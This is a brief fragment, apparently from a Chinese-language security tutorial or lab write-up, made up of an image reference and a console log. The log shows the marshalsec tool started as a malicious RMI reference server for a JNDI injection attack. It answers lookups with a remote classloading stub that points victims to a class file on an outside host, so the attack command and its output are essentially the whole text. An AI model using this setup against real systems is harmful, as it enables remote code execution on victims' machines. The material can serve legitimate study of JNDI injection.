 C:\Users\zy\Desktop\java>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "ht
tp://192.168.50.123:8000/#dnslog" 9999
* Opening JRMP listener on 9999 开始监听
Have connection from /192.168.50.123:53026
Reading message...
Is RMI.lookup call for dnslog 2
Sending remote classloading stub targeting http://192.168.50.123:8000/dnslog.class
Closing connection
请求过程
Have connection from /192.168.50.123:53098
Reading message...
Is RMI.lookup call for dnslog 2
Sending remote classloading stub targeting http://192.168.50.123:8000/dnslog.class
Closing connection